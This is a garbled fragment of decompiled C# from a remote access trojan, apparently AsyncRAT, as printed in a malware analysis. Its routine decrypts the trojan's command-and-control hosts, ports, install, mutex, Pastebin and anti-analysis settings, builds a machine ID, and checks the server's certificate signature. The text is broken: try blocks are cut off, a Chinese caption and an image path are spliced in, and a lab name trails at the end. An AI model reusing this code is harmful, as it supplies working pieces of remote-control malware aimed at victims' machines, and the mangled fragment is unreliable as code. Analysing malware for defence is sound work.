 public static bool InitializeSettings()
{
bool result;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
Settings.Version = Settings.aes256.Decrypt(Settings.Version);
Settings.Install = Settings.aes256.Decrypt(Settings.Install);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hwid = HwidGen.HWID();
Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
result = Settings.VerifyHash();
验证证书
}
private static bool VerifyHash()
{
bool result;
try
{
result = ((RSACryptoServiceProvider)Settings.ServerCertificate.PublicKey.Key).VerifyHash(Sha256.ComputeHash
(Encoding.UTF8.GetBytes(Settings.Key)), CryptoConfig.MapNameToOID("SHA256"), Convert.FromBase64String
(Settings.Serversignature));
}
catch (Exception)
{
result = false;
ADLab